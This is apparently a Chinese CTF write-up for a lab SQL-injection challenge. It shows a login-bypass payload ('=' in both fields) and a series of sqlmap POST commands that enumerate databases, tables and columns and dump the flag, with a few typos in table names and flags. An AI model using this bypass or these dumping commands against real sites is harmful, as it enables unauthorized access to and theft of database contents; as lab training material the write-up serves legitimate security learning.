CTF---Web---SQL注入---01---万能密码+sqlmap

文章目录

- 前言

- 一、题目描述

- 二、解题步骤

- 1. 万能密码登录

- 2. sqlmap爆库

- 3. 爆表

- 4. 爆列

- 5. 爆字段

- 三、总结

前言

题目分类:

CTF—Web—SQL注入—01—万能密码+sqlmap

一、题目描述

题目:SQL注入

链接:192.168.87.172

二、解题步骤





1. 万能密码登录

Step1:尝试万能密码:user=‘=’,pass=‘=’,输入后登录成功,注入点在此



2. sqlmap爆库

Step2:源代码中提示,提交方法为POST,所以此题为sqlmap的post注入,采用kaili中的sqlmap,输入命令:

sqlmap -u "http://192.168.87.172/index.php" --data="user='='&pass='='" --dbs

sqlmap此时指定参数的方式为:–data="user=’=’&pass=’=’"

3. 爆表

Step3:查到数据库名为‘user’,继续查表:

sqlmap -u "http://192.168.87.172/index.php" --data="user='='&pass='='" --D user –tables

4. 爆列

Step4:查到表名为user和fllll4g,再查查询fllll4g的列名

sqlmap -u "http://192.168.87.172/index.php" --data="user='='&pass='='" -D user -T flll4g --columns



5. 爆字段

Step5:查字段key的数据,flag出现。字段key加双引号

sqlmap -u "http://192.168.87.172/index.php" --data="user='='&pass='='" -D user -T flll4g -C "key" –dump

三、总结

1、sqlmap指定参数的方式

sqlmap -u "http://192.168.87.172/index.php" --data="user='='&pass='='" --dbs

2、SQL注入万能密码绕过:’=’

参考链接:https://www.fujieace.com/penetration-test/ctf-web-password.html

本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!